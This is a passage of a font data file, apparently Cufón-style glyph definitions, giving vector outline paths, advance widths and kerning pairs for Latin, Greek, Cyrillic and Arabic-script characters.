,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50xm625,-1651v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1749},{"d":"345,-56r-74,145r-164,-84r76,-145xm391,194r-74,146r-163,-86r77,-146xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"136,-1062r611,0r0,149r-431,0r0,913r-180,0r0,-1062xm342,-1194r133,-280r236,0r-220,280r-149,0","w":747},{"d":"582,-792v-8,-197,47,-294,229,-294v212,0,307,88,384,241v78,156,84,341,13,509v-73,173,-227,320,-448,361r0,382r-178,0r0,-382v-124,0,-240,-54,-348,-163v-108,-109,-162,-248,-162,-419v0,-279,181,-528,427,-526r-35,156v-138,46,-207,167,-207,362v0,221,125,397,325,433r0,-660xm862,-937v-99,0,-102,65,-102,197r0,600v181,-35,308,-219,308,-454v0,-119,-22,-206,-66,-261v-44,-55,-91,-82,-140,-82","w":1328,"k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"-54,-1340v106,0,211,152,300,195r28,0r0,83r-549,0r0,-83r388,0v-109,-78,-141,-120,-285,-109v23,-57,62,-86,118,-86","w":0},{"d":"231,-364r-55,-777r0,-325r223,0r0,325r-52,777r-116,0xm184,0r0,-205r207,0r0,205r-207,0xm679,-364r-55,-777r0,-325r223,0r0,325r-52,777r-116,0xm632,0r0,-205r207,0r0,205r-207,0","w":1024},{"d":"459,-530v-169,-88,-209,-178,-209,-451v0,-130,-3,-208,-5,-233v-10,-110,-70,-122,-198,-120r0,-157v218,-14,326,50,359,221v16,84,9,431,30,508v24,88,85,148,190,150r0,163v-105,2,-168,63,-190,151v-33,135,2,485,-56,590v-60,109,-151,148,-333,139r0,-157v166,1,203,-27,203,-206v0,-167,3,-272,9,-317v22,-148,81,-230,200,-281","w":684},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165","w":885},{"d":"361,-1284v128,-149,240,-207,466,-207v260,0,393,126,478,315v46,101,68,242,68,422v0,263,-45,456,-130,586v-131,201,-380,250,-598,121r87,-153v123,67,212,80,303,-12v106,-106,141,-298,141,-537v0,-386,-135,-579,-405,-579v-175,0,-324,96,-372,222v-25,64,-38,166,-38,305r0,801r-196,0r0,-1466r196,0r0,182","w":1481},{"d":"3,-736v0,-432,324,-755,755,-755v430,0,754,322,754,755v0,432,-320,754,-754,754v-433,0,-755,-321,-755,-754xm1387,-736v0,-360,-270,-630,-629,-630v-359,0,-630,270,-630,630v0,361,269,629,630,629v360,0,629,-268,629,-629xm1015,-1030v97,155,-22,348,-194,348v29,12,52,26,69,43v65,63,158,224,219,320r-160,0v-53,-95,-158,-280,-209,-317v-38,-28,-112,-29,-182,-28r0,345r-131,0r0,-812v220,11,499,-40,588,101xm717,-776v126,0,197,-26,197,-124v0,-53,-34,-91,-76,-107v-50,-20,-196,-13,-280,-14r0,245r159,0","w":1509},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm430,-1556r-145,0r-231,-280r241,0","w":569},{"d":"1009,-821v61,91,78,143,78,288r0,240v-120,5,-212,-10,-271,-67v-71,66,-152,69,-287,67v-78,-1,-127,-26,-188,-63v-71,50,-96,62,-218,63r-193,0r0,-174v146,-10,370,45,367,-106v0,-46,-5,-81,-14,-123r41,-60v34,114,58,183,116,244v44,46,97,45,177,45v93,0,151,-24,151,-106v0,-47,-7,-81,-15,-123r42,-60v35,128,39,284,179,286v35,1,62,-25,60,-59v-4,-76,-36,-115,-90,-183","w":1087},{"d":"539,-1654r-77,146r-160,-86r74,-146xm587,-1404r-78,144r-162,-86r75,-143xm357,-1314r-76,145r-162,-84r74,-145xm233,-1417r-160,-90r70,-144r167,90xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"653,-1363v-125,0,-179,97,-227,225r-135,-60v47,-105,103,-180,168,-225v106,-75,221,-95,329,-29v98,60,138,152,162,278v83,426,-48,918,-297,1092v-99,70,-194,107,-289,107v-192,0,-308,-142,-308,-347v0,-151,51,-280,153,-387v131,-138,348,-210,649,-215v-7,-190,-11,-304,-92,-392v-30,-33,-70,-47,-113,-47xm236,-303v0,102,76,192,170,191v50,0,104,-18,160,-55v174,-116,260,-345,288,-629v-305,20,-428,59,-544,244v-51,81,-74,165,-74,249","w":1012},{"d":"210,20r0,-1301r143,0r0,1301r-143,0","w":563},{"d":"892,-1299r-136,230r-56,0r-136,-230r87,0r77,140r77,-140r87,0xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"61,-1270r0,-205r188,0r0,205r-188,0xm434,-1270r0,-205r188,0r0,205r-188,0","w":682},{"d":"645,-1456r-74,145r-164,-84r76,-145xm691,-1206r-74,146r-163,-86r77,-146xm830,434v-450,9,-776,-93,-776,-514v0,-231,106,-380,254,-495v23,-19,82,-59,176,-121v-150,-13,-261,2,-401,32v27,-75,52,-124,75,-147v50,-49,134,-74,252,-74v86,0,383,60,519,34v37,-7,65,-7,84,-7r-37,169v-284,47,-538,120,-702,248v-103,80,-153,177,-153,288v0,143,76,248,224,323v162,82,434,100,705,94r6,11","w":1153},{"d":"-364,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":0},{"d":"1410,425r-1169,0v-116,-5,-161,8,-170,-62v-10,-78,56,-276,85,-319v33,-48,83,-109,161,-172v287,-230,661,-339,1110,-339r236,0r0,174r-242,0v-454,0,-842,116,-1151,364v-82,66,-117,121,-117,151v0,19,31,29,94,29r1416,0r0,9xm1295,-743v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1663},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm564,-1151v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm565,-1444v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109"},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm189,-1194r133,-280r236,0r-220,280r-149,0","w":569},{"d":"1082,-862r-968,0r0,-168r968,0r0,168xm1082,-417r-968,0r0,-168r968,0r0,168","w":1196},{"d":"-1059,325r0,-205r205,0r0,205r-205,0","w":0},{"d":"291,-527r265,455r-149,0r-315,-455r315,-457r149,0","w":682},{"d":"598,-1394r-77,146r-160,-86r74,-146xm795,-1216r-78,144r-162,-86r75,-143xm565,-1126r-76,145r-162,-84r74,-145xm984,-855v73,114,92,200,93,388r0,174v-7,342,-215,438,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v126,0,238,-22,335,-67v121,-55,181,-133,181,-232v0,-134,-40,-250,-104,-326","w":1077},{"d":"598,-350r-78,145r-162,-84r74,-146xm1038,150r-78,145r-162,-84r74,-146xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm520,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120"},{"d":"637,-534r-660,0r0,-175r835,0r0,1330r-175,0r0,-1155","w":1451},{"d":"1684,-56r-74,145r-164,-84r76,-145xm1650,213r-74,146r-163,-86r77,-146xm1456,37r-75,143r-165,-85r78,-144xm1218,-660v0,-115,109,-318,217,-318v66,0,112,40,143,117v49,124,35,381,37,568r-917,0v-259,0,-452,-21,-573,-129v-112,-99,-107,-263,-35,-420r55,-121r40,23v-42,90,-71,124,-71,215v0,88,48,153,144,195v96,42,249,63,458,63r737,0v-78,-21,-135,-46,-172,-74v-42,-32,-63,-72,-63,-119xm1422,-786v-82,-6,-86,122,-26,152v21,10,58,25,115,38v0,-98,-15,-184,-89,-190","w":1615},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0"},{"d":"-482,-1194r-145,0r-231,-280r241,0","w":0},{"d":"-259,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":0},{"d":"331,0r-325,-1062r186,0r232,841v3,-11,19,-85,55,-219r169,-622r185,0r212,819r243,-819r175,0r-332,1062r-187,0r-169,-636r-41,-181r-215,817r-188,0xm582,-1194r133,-280r236,0r-220,280r-149,0","w":1479},{"d":"524,-1325v-139,4,-158,44,-161,194r0,69r206,0r0,139r-206,0r0,923r-180,0r0,-923r-160,0r0,-139r160,0r0,-103v1,-205,81,-326,283,-326v66,0,127,8,183,23r-28,152v-35,-6,-68,-9,-97,-9xm703,0r0,-1466r180,0r0,1466r-180,0","w":1024},{"d":"632,-1345r0,175r-209,0v-1,-112,-2,-230,37,-299v26,-46,68,-82,131,-107r54,83v-62,26,-98,75,-109,148r96,0xm66,-535v0,-305,162,-551,462,-551v124,0,227,51,308,152r0,-128r166,0r0,918v-3,289,-36,410,-206,512v-157,94,-473,80,-591,-30v-69,-64,-106,-146,-103,-250r175,26v11,112,93,168,244,168v148,0,249,-63,279,-168v13,-48,19,-132,19,-253v-78,93,-175,139,-291,139v-292,0,-462,-250,-462,-535xm539,-937v-191,2,-288,174,-288,387v0,142,28,244,85,307v57,63,125,94,206,94v199,0,292,-165,292,-399v0,-208,-97,-391,-295,-389"},{"d":"344,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":682},{"d":"538,-50r-78,145r-162,-84r74,-146xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"804,-1083v239,0,291,232,284,508v-7,274,-36,402,-190,521v-137,106,-407,111,-554,7v-157,-111,-204,-243,-204,-516r0,-498r191,0r0,551v0,157,29,260,87,310v58,50,122,75,193,75v239,0,293,-162,287,-420r0,-135v0,-155,-45,-233,-135,-233v-63,0,-121,35,-174,106r-60,-98v72,-119,164,-178,275,-178xm533,-578v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":1208},{"d":"398,-1467v167,196,272,410,272,756v0,165,-13,206,-42,418r-34,0v0,-16,4,-62,4,-139v0,-362,-117,-611,-296,-819","w":1077},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0","w":1366},{"d":"383,-963v-11,-52,-26,-111,8,-160v15,-21,29,-46,50,-70r21,120v0,0,17,78,24,120r30,172v17,95,32,165,45,210v21,69,42,104,64,104r143,0r0,174r-143,0v-48,0,-90,-41,-127,-123v-27,-61,-49,-140,-66,-237v-33,63,-91,118,-173,118v-77,0,-140,-5,-191,-15v-51,-10,-77,-24,-77,-40v0,-57,37,-120,112,-190v75,-70,168,-131,280,-183xm179,-696v36,14,69,19,126,19v40,0,78,-21,114,-63r-19,-109v-107,40,-168,70,-221,153xm355,-1323v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":768},{"d":"-23,621r0,-2485r748,0r0,2485r-748,0","w":1451},{"d":"532,-1273v145,0,364,209,364,352v0,252,-176,415,-435,415v-149,0,-271,-52,-271,-181v0,-145,95,-374,164,-466v59,-79,117,-120,178,-120xm288,-844v5,124,111,155,256,155v81,0,148,-13,200,-37v117,-56,91,-133,-2,-212v-61,-52,-214,-134,-308,-141v-83,-6,-149,143,-146,235","w":1077},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm574,-958v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,40,43,77v-4,10,-10,21,-17,33v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":885},{"d":"767,-1466r0,-406r173,0r0,579r-585,0r0,1293r-194,0r0,-1466r606,0","w":1001,"k":{"\u2014":45,"\u00bb":160,"\u00ab":160,";":45,":":45,".":250,",":250}},{"d":"150,0r0,-1466r194,0r0,1293r722,0r0,173r-916,0","k":{"\u2019":113,"y":76,"Y":152,"W":152,"V":152,"T":152," ":76}},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm571,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135"},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710","w":1366,"k":{"\u03c7":37,"\u03bd":37,"\u03b3":37,"\u03ab":152,"\u03a5":152,"\u03a4":152,"\u039f":43,"\u03a6":59,"\u0398":43,"\u2019":152," ":113}},{"d":"150,0r0,-1466r194,0r0,1293r722,0r0,173r-916,0xm880,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178"},{"d":"594,-908r0,463r-463,0r0,-463r463,0","w":726},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm285,-1270r0,-205r188,0r0,205r-188,0xm658,-1270r0,-205r188,0r0,205r-188,0"},{"d":"596,-931v-191,0,-281,127,-281,350r0,581r-180,0r0,-1466r180,0r0,526v84,-97,190,-146,318,-146v253,0,367,130,367,413r0,673r-180,0r0,-673v1,-168,-69,-258,-224,-258"},{"d":"1273,-124v150,-1,242,-95,273,-225r188,24v-60,207,-214,349,-468,349v-194,0,-302,-77,-395,-198v-120,116,-237,193,-440,198v-207,6,-363,-119,-363,-304v0,-131,87,-229,188,-276v101,-47,406,-71,534,-113v9,-190,-45,-272,-235,-268v-172,4,-257,49,-283,204r-175,-21v46,-226,195,-332,460,-332v180,0,299,31,368,143v82,-88,177,-143,341,-143v335,0,483,266,470,601r-767,0v3,183,35,250,143,317v48,30,102,44,161,44xm1553,-633v-15,-190,-104,-304,-288,-304v-177,0,-288,126,-296,304r584,0xm259,-286v0,105,87,168,207,168v149,0,279,-87,312,-199v10,-35,15,-107,15,-216v-53,23,-160,48,-322,73v-131,20,-212,57,-212,174xm822,-1194r133,-280r236,0r-220,280r-149,0","w":1821},{"d":"827,621r0,-1345r-850,0r0,-175r1025,0r0,1520r-175,0xm447,-344r-470,0r0,-175r645,0r0,1140r-175,0r0,-965","w":1451},{"d":"351,-1725v0,77,-89,145,-172,145r-167,0v-34,-3,-32,44,-29,81v-32,-33,-48,-66,-48,-101v0,-53,40,-70,100,-66v79,-106,157,-159,234,-159v55,0,82,33,82,100xm261,-1726v0,-25,-11,-38,-32,-38v-37,0,-83,33,-140,98v74,1,172,7,172,-60xm470,-293v-105,-3,-203,17,-249,-55v-107,-166,-74,-547,-113,-790v-15,-87,-39,-136,-89,-184r123,-194v71,259,54,345,75,779v6,119,32,193,52,228v37,66,117,34,201,42r0,174","w":470},{"d":"362,-1279r100,0r0,1179r1181,0r0,100r-1281,0r0,-1279","w":2005},{"d":"609,-1062v288,-3,483,226,483,532v0,237,-102,395,-232,489v-130,95,-439,83,-552,-21v-174,-161,-216,-303,-217,-692v0,-281,48,-470,143,-567v95,-97,241,-146,438,-146v123,0,192,-2,209,-6v17,-4,27,-13,32,-28r159,2v-27,213,-110,215,-367,215v-259,0,-354,22,-421,180v-26,62,-36,145,-39,244v80,-118,187,-200,364,-202xm603,-121v197,0,301,-194,301,-414v0,-206,-101,-379,-300,-378v-213,1,-311,184,-311,411v0,221,116,381,310,381","w":1173,"k":{"\u044f":45,"\u044d":23,"\u044a":68,"\u0447":68,"\u0445":68,"\u0444":23,"\u0443":45,"\u0441":23,"\u043c":45,"\u043b":92,"\u0437":45,"\u0436":23,"\u0435":23,"\u0434":92,"\u0430":47}},{"d":"185,-857r0,-205r205,0r0,205r-205,0","w":569},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm504,-1599r0,-148r624,0r0,148r-624,0","w":1593},{"d":"495,-1281r-78,144r-162,-86r75,-143xm265,-1191r-76,145r-162,-84r74,-145xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"436,407r-397,0r0,-149r217,0r0,-1575r-217,0r0,-149r397,0r0,1873","w":569},{"d":"945,-312v0,220,-192,335,-428,336v-274,1,-411,-113,-454,-341r178,-28v20,142,111,221,275,221v139,0,244,-58,244,-169v0,-41,-17,-73,-53,-96v-66,-42,-410,-111,-459,-147v-90,-41,-155,-125,-155,-244v0,-211,169,-306,391,-306v237,0,395,83,421,298r-176,24v-17,-113,-97,-174,-232,-174v-133,0,-230,38,-230,137v0,59,40,90,91,111v18,7,71,22,159,46v127,34,217,62,267,84v94,41,161,118,161,248xm534,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1024},{"d":"336,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":682},{"d":"577,0r-568,-1466r210,0r381,1065v31,85,56,165,77,240v23,-80,49,-160,79,-240r396,-1065r198,0r-574,1466r-199,0","w":1366,"k":{"y":76,"u":76,"r":76,"o":113,"i":37,"e":113,"a":152,"A":152,";":76,":":76,".":188,"-":113,",":188}},{"d":"506,-916r0,916r-180,0r0,-916r-280,0r0,-146r716,0r0,146r-256,0","w":809,"k":{"\u03ce":29,"\u03c9":29,"\u03c2":29,"\u03bf":29,"\u03b6":29,"\u03ac":29,"\u03c6":29,"\u03c3":29,"\u03b4":29,"\u03b1":29}},{"d":"986,-440v6,297,-155,459,-429,464v-187,4,-328,-100,-383,-220v-26,-58,-38,-137,-38,-237r0,-629r180,0r0,629v-6,189,89,303,244,309v107,4,195,-76,224,-152v15,-40,23,-97,23,-171r0,-615r179,0r0,622","w":1120},{"d":"350,-371v31,142,165,238,340,238v168,0,288,-92,341,-209v28,-62,45,-150,56,-264r43,-455r192,0v-26,254,-38,568,-111,761v-75,196,-256,332,-532,329v-268,-3,-422,-143,-503,-349v-68,-172,-60,-495,-76,-741r194,0r4,172v4,177,12,299,23,367v156,-5,263,-71,276,-254r21,-285r192,0r-24,334v-8,180,-64,246,-200,307v-58,26,-137,41,-236,49xm800,-467v-1,-46,38,-84,84,-84v45,0,84,39,84,84v0,46,-38,85,-84,84v-49,-2,-82,-34,-84,-84xm1150,-1266v-1,-46,38,-85,84,-84v49,2,84,34,84,84v0,50,-34,84,-84,84v-50,0,-82,-34,-84,-84","w":1422},{"d":"799,-1491v214,0,311,56,451,159r168,-188r99,84r-176,198v109,161,156,273,156,506v0,447,-266,757,-696,757v-209,0,-310,-49,-451,-154r-168,188r-99,-84r176,-197v-113,-179,-164,-259,-164,-508v0,-452,260,-761,704,-761xm800,-1325v-319,0,-514,235,-505,592v4,169,23,245,89,371r746,-835v-112,-84,-166,-128,-330,-128xm795,-141v311,0,502,-246,502,-586v0,-139,-28,-261,-85,-367r-743,832v95,79,179,121,326,121","w":1593},{"d":"418,-1768v-3,40,-10,46,-33,86v49,23,44,28,48,97v-46,-1,-70,-7,-117,-21v-70,60,-109,101,-196,101v-23,0,-39,-8,-56,-17r107,-49v32,-15,67,-34,106,-56v-26,-26,-49,-45,-51,-83v-3,-54,59,-128,116,-128v37,0,78,32,76,70xm422,-1564v27,104,7,263,-95,263v-28,0,-48,-12,-67,-25v-24,42,-57,84,-106,85v-103,2,-96,-141,-57,-215r21,-8v-4,44,-13,109,32,113v65,-10,78,-70,99,-156r21,-7v11,59,10,87,53,92v49,6,79,-80,78,-136xm342,-1706v24,-34,-2,-92,-42,-92v-21,5,-13,45,-3,58v7,10,22,21,45,34","w":433},{"d":"598,-1225v92,-53,139,-93,227,-93v84,0,126,45,126,136r0,120r-601,0r0,-83v92,2,137,0,207,-44v47,-124,-5,-267,-32,-386r-29,-14v5,-43,14,-79,27,-107v11,30,48,45,92,48v-1,21,-7,52,-16,95r-24,-6v39,135,49,207,23,334xm875,-1181v0,-33,-32,-50,-96,-50v-55,0,-173,53,-223,86r207,0v75,0,112,-12,112,-36xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"596,-931v-191,0,-281,127,-281,350r0,581r-180,0r0,-1466r180,0r0,526v84,-97,190,-146,318,-146v253,0,367,130,367,413r0,673r-180,0r0,-673v1,-168,-69,-258,-224,-258xm644,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"591,25v-130,0,-184,-42,-253,-132r0,514r-178,0r0,-1469r178,0v4,222,-18,625,26,768v27,89,109,155,219,156v112,1,204,-72,232,-158v44,-137,21,-550,26,-766r177,0r0,1062r-161,0r0,-126v-64,101,-129,151,-266,151","w":1180},{"d":"68,-531v0,-402,280,-627,666,-531r485,0r0,146r-289,0v89,83,133,211,133,386v0,347,-193,554,-499,554v-309,0,-496,-216,-496,-555xm880,-531v-2,-224,-96,-411,-319,-406v-201,5,-308,171,-308,407v0,239,102,406,311,406v212,0,318,-174,316,-407","w":1264},{"d":"476,24v-265,0,-389,-245,-389,-541v0,-176,53,-358,158,-545r174,0v-99,219,-149,405,-149,556v0,117,22,210,64,282v66,114,186,144,283,57v82,-74,93,-155,93,-316r0,-311r179,0v12,231,-43,517,93,628v101,82,217,56,283,-58v41,-72,64,-165,64,-282v0,-151,-49,-337,-148,-556r173,0v105,187,158,369,158,545v0,177,-37,311,-110,403v-73,92,-166,138,-279,138v-151,0,-258,-80,-323,-239v-65,159,-173,239,-324,239xm702,-1194r133,-280r236,0r-220,280r-149,0","w":1599,"k":{"\u03c0":29,"\u03c7":55,"\u03bb":39,"\u03c4":29}},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm-23,-1227r0,-148r624,0r0,148r-624,0","w":569},{"d":"191,0r0,-1466r194,0r0,1466r-194,0","w":569},{"d":"136,0r0,-1466r180,0r0,836r426,-432r233,0r-406,394r447,668r-222,0r-351,-543r-127,122r0,421r-180,0xm829,228v0,130,-126,193,-293,193v-42,0,-89,-4,-140,-12r11,-117v29,3,58,4,87,4v111,0,167,-25,167,-76v0,-53,-78,-74,-159,-65r0,-105v173,-23,327,37,327,178","w":1024},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm805,-1150v16,17,45,24,44,58v0,24,-6,49,-9,71r-83,-50v-61,69,-124,145,-192,145r-73,0v63,-28,179,-120,221,-171v-36,-22,-65,-49,-67,-97v-4,-75,56,-166,122,-167v39,1,70,51,68,96v-3,49,-12,58,-31,115xm718,-1278v-35,8,-22,47,4,67r44,34v26,-43,-14,-95,-48,-101","w":885},{"d":"85,-723v0,-316,57,-526,213,-663v112,-98,331,-113,472,-38v126,68,196,193,238,354v49,187,40,597,-20,764v-69,190,-188,331,-425,331v-141,0,-252,-51,-333,-152v-97,-122,-145,-321,-145,-596xm270,-723v0,241,29,400,84,481v107,158,311,158,418,-1v55,-81,84,-240,84,-480v0,-241,-30,-400,-84,-481v-99,-150,-309,-160,-409,-14v-61,90,-93,254,-93,495"},{"d":"964,-531v0,-325,-171,-555,-481,-555v-234,0,-391,141,-422,338r175,28v29,-145,114,-217,253,-217v175,1,272,150,290,319r-375,0r0,148r375,0v-20,203,-93,346,-291,346v-152,0,-242,-88,-269,-264r-176,23v35,225,195,389,453,389v313,0,468,-237,468,-555","w":1045,"k":{"\u044f":23,"\u0445":23,"\u0442":45,"\u043e":-23,"\u043b":45,"\u0437":23,"\u0435":-23,"\u0434":45}},{"d":"383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304xm398,-50r-78,145r-162,-84r74,-146","w":500},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm686,325r0,-205r205,0r0,205r-205,0","w":1593},{"d":"1046,-433v0,259,-225,459,-494,459v-257,0,-447,-177,-466,-413r180,-24v34,174,112,282,287,288v166,6,302,-138,302,-306v0,-163,-124,-288,-287,-285v-34,0,-76,7,-127,20r20,-158v171,13,328,-72,328,-243v0,-132,-104,-232,-240,-229v-159,4,-244,108,-265,264r-180,-32v37,-224,194,-380,441,-380v241,0,429,147,429,381v0,148,-86,246,-202,297v165,36,274,165,274,361"},{"d":"1082,-639r-968,0r0,-168r968,0r0,168","w":1196},{"d":"223,-1104v172,-78,346,-219,424,-368r116,0r0,1472r-180,0r0,-1147v-78,77,-249,176,-360,217r0,-174","k":{"1":152}},{"d":"112,-677v0,-135,115,-251,251,-251v135,0,251,116,251,251v0,135,-116,251,-251,251v-135,0,-251,-116,-251,-251xm538,-677v0,-94,-81,-175,-175,-175v-94,0,-175,81,-175,175v0,94,81,175,175,175v94,0,175,-81,175,-175","w":726},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm284,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":569},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,